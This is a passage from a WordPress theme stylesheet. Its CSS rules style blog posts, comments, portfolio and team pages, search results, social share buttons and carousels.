    font-size: 13px;
}
.footer-wrap .contact-info i{
    position: absolute;
    left: 0px;
    top: 0px;
}
/*=== Footer Tag cloud ===*/
.footer-wrap .widget_tag_cloud a {
    display: inline-block;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    font-size: 13px !important;
    padding: 0 18px;
    height: 42px;
    line-height: 42px;
    background-color: #000;
    border-radius: 3px;
}
.footer-wrap .widget_tag_cloud a:hover {
    color: #fff;
}
/* --------------------------------------
 * Blog Single
 * ---------------------------------------*/
/*=== Blog video iframe ===*/
.format-video .cspt-featured-wrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
}
.format-video .cspt-featured-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
iframe {
    max-width: 100%
}
/*=== Blog Gallery ===*/
.format-gallery .cspt-featured-wrapper{
    position: relative;
}
.format-gallery .lSPager {
    position: absolute;
    bottom: 10px;
    left: 50%;
   -khtml-transform: translateX(-50%) translateY(0%);
    -moz-transform: translateX(-50%) translateY(0%);
    -ms-transform: translateX(-50%) translateY(0%);
    -o-transform: translateX(-50%) translateY(0%);
    transform: translateX(-50%) translateY(0%);
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li a{
    height: 13px;
    width: 13px;
    border: 2px solid #fff;
    background-color: transparent;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li:hover a{
    background-color: transparent !important;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li.active a{
    background-color: #fff;
}
.format-quote .cspt-block-quote-content{   
   position: relative;
    z-index: 2;
}
.format-quote .cspt-blog-meta{
    display: none;
}
.format-quote .cspt-block-quote-content a{
    display: inline-block;
    margin-top: 22px;
    font-style: normal;
    font-size: 17px;
}
.format-quote .cspt-blog-classic blockquote {
    margin: 0;
}
/*=== format-link ===*/
.format-link .cspt-link-wrapper{   
   position: relative;
    color: #fff;  
   background-repeat: no-repeat;
    background-size: cover; 
}
.format-link .cspt-link-wrapper:after{
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    content: "";
    display: block;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.65);
}
.format-link .cspt-featured-wrapper .cspt-link-inner{   
   font-size: 24px;
    font-style: italic;
    font-weight: 500;
    line-height: 1.5;
    color: #fff;
    padding: 50px;   
   position: relative;
    z-index: 2;
}
.format-link .cspt-link-wrapper a{
    color: #fff;
}
.format-link .cspt-link-inner{
    position: relative;
}
.format-link .cspt-link-inner:before{
    font-family: "creativesplanet-base-icons";
    content: '\e803';
    position: absolute;
    right: 40px;
    top: -11px;
    font-weight: 700;
    opacity: 0.25;
    z-index: 1;
    color: #fff;
    font-size: 100px;
}
/*=== Blog info ===*/
.cspt-author-box {
   margin-top: 60px;
    padding: 35px 35px 25px 35px;   
   display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;   
   -webkit-box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
    -moz-box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
    box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
}
.cspt-author-image {
    height: 95px;
    width: 95px;
    display: block;
    overflow: hidden;
    border-radius: 50%;
    margin-right: 35px;
}
.cspt-author-content {
    -webkit-flex-shrink: 100;
    -moz-flex-shrink: 100;
    -ms-flex-negative: 100;
    flex-shrink: 100;    
}
.cspt-author-content .cspt-author-name {
    line-height: 28px;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    margin-bottom: 15px;
    display: inline-block;
}
/*=== Classic Meta ===*/
.cspt-blog-meta,
.cspt-blog-meta a{
    color: #616161;
}
.cspt-blog-meta.cspt-blog-meta-top {
    position: relative;
    font-size: 14px; 
    margin-top: 10px;
}
.cspt-blog-meta-top .cspt-meta{
  padding-left: 20px;
  margin-right: 20px;
  position: relative;
  text-transform: capitalize;
}
.cspt-blog-meta-top .cspt-meta:before{
  font-family: "creativesplanet-base-icons";
  content: '\e800';
  position: absolute;
  left: 0
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-author:before{
  content: '\e808';
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-cat:before{
  content: '\e80a';
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-comments:before{
  content: '\e809';
}
/*=== cspt-blog-meta-bottom ===*/
.cspt-blog-meta-bottom{
    border-top: 1px solid #e9e9e9;
    padding-top: 35px;
    margin-top:  50px;
}
.cspt-blog-meta-bottom .cspt-meta-tags .cspt-meta-title{
    color: #424d6c;
    font-size: 16px;
    font-weight: 600;
}
.cspt-blog-meta-bottom .cspt-meta-tags{   
   color: #8b90a0;   
}
.cspt-blog-meta-bottom .cspt-meta-tags a:first-child{
    display: inline-block;
    margin-left: 10px;
}
.cspt-blog-meta-bottom .cspt-meta-tags a{
    color: #8b90a0;
    font-weight: normal;
}
.cspt-blog-meta-bottom ul{
    margin: 0;
    padding: 0;
}
.cspt-blog-meta-bottom ul li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-blog-meta-bottom .cspt-social-share li a {
    position: relative;
    display: inline-block;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    color: #fff;
    font-size: 16px;
    border-radius: 50%;
}
/*=== Blog Classic default ===*/
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date{   
   border-radius: 0;
    padding: 0
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left{
  width: auto;
  top: 0;
  left: 0;
  position: static;
}
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date {
    font-size: 15px;
    line-height: 25px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top{
    text-align: left;
    display: flex;
}
.cspt-no-img .cspt-blog-meta .cspt-meta-classic-right,
.cspt-default-view .cspt-blog-meta .cspt-meta-classic-right{
    padding-left: 30px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date{
    font-size: 15px;
    line-height: 35px;
    margin: 0
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span{
    display: inline-block;
    margin-left: 5px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date{
    line-height: normal;
    display: inline-block;
    width: auto;
    padding: 2px 13px;
    line-height: normal;
    font-size: 16px;
    display: inline-block;
    border-radius: 3px;   
}
/*=== Classic no img ===*/
.cspt-social-share .tspt-social-li-facebook a{
  background-color: #3B5998;
}
.cspt-social-share .tspt-social-li-twitter a{
  background-color: #55ACEE;
}
.cspt-social-share .tspt-social-li-google-plus a{
  background-color: #dd4b39;
}
.cspt-social-share .tspt-social-li-linkedin a{
  background-color: #007bb5;
}
.cspt-social-share .tspt-social-li-youtube a{
  background-color: #bb0000;
}
.cspt-social-share .tspt-social-li-instagram a{
  background-color: #125688;
}
.cspt-social-share .tspt-social-li-pinterest a{
  background-color: #cb2027;
}
.cspt-social-share .tspt-social-li-snapchat-ghost a{
  background-color: #fffc00;
}
.cspt-social-share .tspt-social-li-skype a{
  background-color: #00aff0;
}
.cspt-social-share .tspt-social-li-android a{
  background-color: #a4c639;
}
.cspt-social-share .tspt-social-li-dribbble a{
  background-color: #ea4c89;
}
.cspt-social-share .tspt-social-li-vimeo a{
  background-color: #45bbff;
}
.cspt-social-share .tspt-social-li-tumblr a{
  background-color: #2c4762;
}
.cspt-social-share .tspt-social-li-vine a{
  background-color: #00b489;
  color: white;
}
.cspt-social-share .tspt-social-li-foursquare a{
  background-color: #45bbff;
}
.cspt-social-share .tspt-social-li-stumbleupon a{
  background-color: #eb4924;
}
.cspt-social-share .tspt-social-li-flickr a{
  background-color: #f40083;
}
.cspt-social-share .tspt-social-li-yahoo a{
  background-color: #430297; 
}
.cspt-social-share .tspt-social-li-soundcloud a{
  background-color: #ff5500;
}
.cspt-social-share .tspt-social-li-reddit a{
  background-color: #ff5700;
}
.cspt-social-share .tspt-social-li-rss a{
  background-color: #ff6600;
}
/*=== Single post navigation ===*/
.post-navigation .nav-links{
    margin-top: -1px;
    padding: 41px 0;
    display: -ms-flexbox;
    display: flex;
    align-items: normal;
    width: 100%;
}
.post-navigation .nav-links .nav-previous {
    margin-right: auto!important;
}
.post-navigation .nav-links .nav-next{
    text-align: right;
    margin-left: auto;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next{
    width:  50%;
}
.post-navigation .nav-links .cspt-prev-title,
.post-navigation .nav-links .cspt-next-title {
    color: #000;
    font-size: 13px;
    background-color: #f9f9f9;
    padding: 8px 34px;
    border-radius: 30px;
    margin-bottom: 15px;
    display: inline-block;
    border: 1px solid #dcdcdc;
    font-weight: 600;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.post-navigation .nav-links .cspt-prev-title:hover,
.post-navigation .nav-links .cspt-next-title:hover {
    color: #fff;
    border-color: transparent;
}
.post-navigation .nav-links .nav-title,
.post-navigation .nav-links .nav-title{
    display: block;
    font-size: 16px;
    font-weight: 600;
}
/*=== Single Comment Section ===*/
.comments-area .comments-title,
.comment-respond .comments-title,
.comment-respond .comment-reply-title{
    font-size: 24px;
    line-height: 34px;
}
.comments-title{
    padding-bottom: 40px;    
}
.children,
.comment-list {
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.cspt-comment-avatar {
    float: left;
    margin-right: 22px
}
.comment-list .children li.comment {
    position: relative;      
   padding-top: 0;
    padding-left: 0px;
}
.comment-list .children {
    margin-left: 30px;
}
.cspt-comment-date{
    display: block;
    margin-bottom: 8px;
    color: #b4b4b4;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-font-smoothing: antialiased;
}
.cspt-comment-date a{
    color: #b4b4b4;
}
.comment-list .cspt-comment-avatar img {
    border-radius: 50%;
    width: 80px;
    height: 80px;
}
.cspt-comment-content {
   position:  relative;
}
.cspt-comment-content .cspt-comment-author {
    display: block;
    margin-top: 4px;
    margin-bottom: 3px;
    color: #222;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;    
}
.reply{
    position: absolute;
    top: 5px;
    right: 0;
    font-weight: 500;
    letter-spacing: .1em;
}
.reply a{
    color: #686868;
    font-size: 13px;
}
.cspt-comment-content {
    position: relative;
    flex-grow: 1; 
    background: #fff;
    margin-left: 100px;
}
.comment-list .cspt-comment{
    margin-bottom: 30px;
}
.comment-list>li {
    margin-bottom: 30px;
    border: 1px solid #f2f3f4;
    padding: 30px;
}
.cspt-comment-content:after,
.cspt-comment-content:before {
    content: '';
}
.cspt-comment-content:before {
    border-color: transparent #fff transparent #fff;
    z-index: 1;
    left: -12px;
    top: 19px;
}
.comment-respond .comment-reply-title small{
    margin-left: 23px;
    font-size: 20px;
}
/*=== Comment-Form ===*/
.comment-respond{
    margin: 100px 0;
    margin-top: 0;
}
.comment-list .comment-respond{
    padding-left: 100px;
}
.comment-respond .inline-field {
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 25px;
    font-size: 13px;
    color: silver;
    box-sizing: border-box;
    border-radius: 0;
}
.cspt-comment-form-input-wrapper{   
   display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.cspt-comment-form-input-wrapper .cspt-comment-form-input{
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 15px;
    font-size: 13px;
    color: silver;
    box-sizing: border-box;
}
.cspt-comment-form-input-wrapper .cspt-comment-form-input:first-child {
    margin-left: 0;
}
.comment-notes,
.logged-in-as{
    margin-bottom: 30px;
}
.comment-form input[type=submit]:hover{
    color: #fff;
}
/*=== pingback ===*/
.pingback .cspt-comment-content {
    margin-left: 0px;
}
.pingback .cspt-comment-content:before, 
.pingback .cspt-comment-content:after{
    display: none;
}
.trackback .cspt-comment-content {
    margin-left: 0px;
}
/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
.cspt-portfolio-single .navigation {
    margin-top: 40px;
}
.cspt-portfolio-single .cspt-portfolio-nav-wrapper{
    display: inline-block;
    vertical-align: middle;
}
.cspt-portfolio-single .post-navigation .nav-links {
    justify-content: space-between;
}
.cspt-portfolio-single .post-navigation .nav-links .nav-previous, 
.cspt-portfolio-single .post-navigation .nav-links .nav-next {
    width: unset;
}
.cspt-portfolio-single .nav-links .cspt-portfolio-nav-icon{
    width: 80px;
    text-align: center;
    display: inline-block;
    position: relative;
    font-size: 24px;    
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-icon {
    border-right: 4px solid #f2f3f4;    
}
.cspt-portfolio-single .nav-links .nav-next .cspt-portfolio-nav-icon {
    border-left: 4px solid #f2f3f4;    
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-wrapper{
  text-align: left;
}
.cspt-portfolio-single .nav-links .nav-next  .cspt-portfolio-nav-wrapper{
  text-align: right;
}
.cspt-portfolio-single .nav-links a:hover .cspt-portfolio-nav-icon i{
  color: #fff
}
.cspt-portfolio-single .nav-links a{
    display: -ms-flexbox!important;
    display: flex!important;
}
.cspt-portfolio-single .nav-links .nav-next a{
  justify-content: space-between;
}
.cspt-portfolio-single .cspt-portfolio-nav-head{
    font-size: 16px;
}
.cspt-portfolio-single .cspt-portfolio-nav-wrapper{ 
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 20px;
    padding-bottom: 20px;
    width: 240px;   
}
.cspt-portfolio-single .nav-links .cspt-portfolio-nav-icon i{
    position: absolute;
    left: 50%;
    top: 50%;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);  
}
.cspt-portfolio-single .post-navigation .nav-links .nav-title, 
.cspt-portfolio-single .post-navigation .nav-links .nav-title{
    font-weight: 400;
    color: #797979;
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-wrapper{
  margin-left: 2px;
}
.cspt-portfolio-single .nav-links .nav-next .cspt-portfolio-nav-wrapper{
    margin-right: 2px;
    margin-left: auto;
}
/*=== cspt-portfolio-related ===*/
.single .cspt-portfolio-related,
.single .cspt-post-related,
.single .cspt-service-related{
  margin-top: 55px;
}
/* --------------------------------------
 * Team Member  Single
 * ---------------------------------------*/
.container.cspt-team-single-style-1{
  padding:  0;
}
/*=== List Style Two ===*/
.cspt-team-name-info{
  margin-bottom:  20px;
}
.cspt-team-left-inner{
    margin-right: 20px;
    position: relative;
}
.cspt-team-left-inner .icon {
    display: none;
}
.single-cspt-team-member .cspt-short-description {
    margin-top: 35px;
}
.cspt-single-team-info{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 30px;
    font-size: 17px;
}
.cspt-single-team-info li{
    margin-bottom: 15px;
}
.cspt-single-team-info li label,
.cspt-portfolio-line-title,
.cspt-details-label {
    font-weight: 600;     
}
.cspt-portfolio-single .cspt-details-label{
  margin-top: 0;
}
.cspt-details-label{
  margin-top: 10px;
}
.cspt-single-team-info .icon {
    margin-right: 15px; 
   color: #fff;  
   width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;  
   color: #fff;
    border-radius: 50%;
    font-size: 15px;
}
.cspt-team-single .cspt-team-social-links a{
    position: relative;
    display: inline-block;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #fff !important;
    font-size: 14px;  
}
.cspt-team-single .cspt-team-social-links a:hover{
  color: #fff !important;
  border-color: transparent;
}
.cspt-team-single .cspt-team-social-links li{
  margin-right: 20px;
  margin-bottom: 20px;
}
.cspt-team-single .cspt-entry-content{
    margin-top: 50px;
}
.cspt-team-social-links{
    list-style: none;
    margin: 0;
    padding: 0
}
.cspt-team-social-links li{
    display: inline-block;
    margin-right: 10px;
}
.cspt-team-single .cspt-team-title{
    font-weight: bold;
    margin-bottom: 5px;
}
.cspt-team-single .cspt-team-designation{
    font-size: 16px;
    line-height: 26px;
    color: #797979;
    margin-bottom: 35px;
}
.cspt-team-form .input-group {
    display: block;
    margin-bottom: 30px;
}
.cspt-team-form .input-group input[type="text"],
.cspt-team-form .input-group input[type="email"],
.cspt-team-form .input-group textarea{
  border-top: none;
  border-left: none;
  border-right: none;
  padding-left: 15px;
  font-size: 14px;
}
/*=== Text color white ===*/
.cspt-color-white .widget-title{
    color: #fff;
}
/*cspt-team-single-style-2*/
.single-cspt-team-member .cspt-team-single-style-2 .cspt-short-description{
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px 0px;
}
.cspt-team-single-style-2 .cspt-single-team-info li {
    margin-bottom: 15px;
    color: #2c2c2c;
}
/* --------------------------------------
 * creativesplanet-ul-list
 * ---------------------------------------*/
.creativesplanet-ul-list ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.creativesplanet-ul-list ul li{
  margin: 12px 0;
}
.creativesplanet-ul-list ul li i{
    margin-right: 10px;
    vertical-align: middle;
}
.creativesplanet-ul-list.cspt-ul-type-disc ul{
   margin: 0;
   padding: 0;
}
.creativesplanet-ul-list.cspt-ul-type-disc li{
    position: relative;
    padding-left: 30px;
    font-weight: 600;
}
.creativesplanet-ul-list.cspt-ul-type-disc li:after{
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #000;
    content: "";
    position: absolute;
    left: 4px;
    top: 7px;
}
.creativesplanet-ul-list.icon-large ul li i{
    font-size: 20px;
}
/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.search-results .cspt-top-search-form{
  margin-bottom: 30px;
  margin-left: 15px;
}
.cspt-search-results{
  display: flex;
  align-items: center;
  margin-bottom: 35px;
}
.cspt-search-results-left{
  margin-right: 30px;
}
.cspt-search-results-left{
    width: 175px;
    flex-shrink: 0;
}
.cspt-search-results-right .cspt-post-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 10px;
}
.cspt-search-results-right .cspt-post-title a{
  color: #2c2c2c;
}
.search-results .content-area.col-md-9 .site-main .page{
     padding-bottom: 0px;
}
/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.nav-links{
    text-align: center;
    margin-top: 30px;   
 }
body.search  .nav-links {
    margin-top: 50px;
    margin-bottom: 80px;
}
.nav-links .page-numbers{
    padding: 10px 17px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;  
    margin: 0 2px;
    border: 1px solid #eee;
    color: #2c2c2c;
}
.nav-links .page-numbers:hover,
.nav-links .page-numbers.current{
  color: #fff;
}
.cspt-gallery{
    display: table;
}
.cspt-gallery > .cspt-gallery-image {
    display: table-cell;
    width: 100%;
}
/* --------------------------------------
 * Social Links
 * ---------------------------------------*/
.vc_row .cspt-social-links{
   padding: 0;
   margin: 0;
}
.cspt-text-color-white .cspt-social-links a{
   color: #fff;
}
.cspt-text-color-dark .cspt-social-links a{
   color: #000;
}
/* --------------------------------------
 * Carousel
 * ---------------------------------------*/
.creativesplanet-element-viewtype-carousel .owl-nav{
    position: absolute;
    top: -50px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
    text-align: center;
    z-index: 15;
    cursor: pointer;
   color: #9b9b9b;
    width: 50px;
    height: 50px;
    line-height: 50px;   
   border-radius: 50%;
    font-size: 15px;
    outline: none;
    display: inline-block;
    position: absolute;    
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    content: "";
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    border-radius: 50%;
    background-color: #fff;
    position: absolute;
    left: 2px;
    top: 2px;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    font-family: "creativesplanet-base-icons";
    content: '\e815';
    position: absolute;
    left: 50%;
    top: 50%;
    font-size: 15px;
   -webkit-transition: all .6s;
    -moz-transition: all .6s;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%); 
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after{
    content: '\e810';
}
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    height: 15px;
    width: 15px;
    border: 1px solid #222;
    border-radius: 50%;
    margin: 0 5px;
    outline: none;
}
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{
	border-color: transparent;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-dots{
	text-align: center;
	margin-top: 25px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button {
    cursor: pointer;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-next {
    right: -70px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-prev {
    left: -70px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav {
    position: absolute;
    top: calc(50% - 25px);
    width: 100%;
    z-index: 20;
    transition: all .4s ease 0s;
}
.creativesplanet-element-viewtype-carousel .cspt-ele{
	display: none;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .cspt-ele{
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="1"] .cspt-ele:nth-child(1){
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="2"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="2"] .cspt-ele:nth-child(2){
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="3"] .cspt-ele:nth-child(3) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="4"] .cspt-ele:nth-child(4) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(4),
.creativesplanet-element-viewtype-carousel[data-columns="5"] .cspt-ele:nth-child(5) {
	display: block;
}
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(1),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(2),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(3),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(4),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(5),
.creativesplanet-element-viewtype-carousel[data-columns="6"] .cspt-ele:nth-child(6) {
	display: block;
}
/*=== Multi Columns ROW correction ===*/
.multi-columns-row .first-in-row{clear:left;}
.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-xs-20percent:nth-child(5n + 6){clear:left;}
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
@media (min-width:768px){
.multi-columns-row .col-xs-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-xs-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-xs-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-xs-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-xs-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-xs-20percent:nth-child(5n + 6){clear:none;}
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
}
@media (min-width:992px){
.multi-columns-row .col-sm-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-sm-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-sm-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-sm-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-sm-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-sm-20percent:nth-child(5n + 6){clear:left;}
.search-results .site-main .multi-columns-row .col-sm-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-md-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-md-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-md-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-md-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-md-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-md-20percent:nth-child(5n + 6){clear:left;}
}
@media (min-width:1200px){
.multi-columns-row .col-md-6:nth-child(2n + 3){clear:none;}
.multi-columns-row .col-md-4:nth-child(3n + 4){clear:none;}
.multi-columns-row .col-md-3:nth-child(4n + 5){clear:none;}
.multi-columns-row .col-md-2:nth-child(6n + 7){clear:none;}
.multi-columns-row .col-md-1:nth-child(12n + 13){clear:none;}
.multi-columns-row .col-md-20percent:nth-child(5n + 6){clear:none;}
.multi-columns-row .col-lg-6:nth-child(2n + 3){clear:left;}
.multi-columns-row .col-lg-4:nth-child(3n + 4){clear:left;}
.multi-columns-row .col-lg-3:nth-child(4n + 5){clear:left;}
.multi-columns-row .col-lg-2:nth-child(6n + 7){clear:left;}
.multi-columns-row .col-lg-1:nth-child(12n + 13){clear:left;}
.multi-columns-row .col-lg-20percent:nth-child(5n + 6){clear:left;}
}
/*===Rating===*/
.creativesplanet-box-star-ratings i{
  color: #ccc;
  font-size: 15px;
}
.creativesplanet-box-star-ratings i.cspt-active{
  color: #ffaa01;
}
/*===scroll-to-top===*/
body .scroll-to-top {
    position: fixed;
    z-index: 200;
    opacity: 0;
    bottom: 10px;
    right: 20px;
    width: 45px;
    height: 45px;
    line-height: 40px;
    font-size: 16px;
    background-color: #86bb46;
    text-align: center;
    text-align: center;
    border-radius: 50%;
    border: 3px solid #eeeeee;
    color: #fff;
}
body .scroll-to-top.show{
   opacity: 1;
}
body .scroll-to-top:hover{
   color: #fff;
   background-color: #222;
}
.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.cspt-absulate-icon{
    text-align: right;
    position: absolute;
    bottom: -37px;
    right: -1px;
    opacity: 0.2;
}
.vc_icon_element.vc_icon_element-outer.cspt-absulate-icon .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 8em !important;
}
/* --------------------------------------
 * Carousel
 * ---------------------------------------*/
.creativesplanet-element-viewtype-carousel .container {
    position: relative;
}
.cspt-carousel-navs {
  position: absolute;
  right: -5px;
  top: 0;
}
.cspt-carousel-navs a {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.1);
  color: #fff;
  display: inline-block;
  border-radius: 50%;
  font-size: 24px;
  margin: 0 5px;
}
.cspt-carousel-navs a:hover {
  color: #fff;
}
.creativesplanet-element-viewtype-carousel .owl-nav {
  position: absolute;
  top: -50px;
}
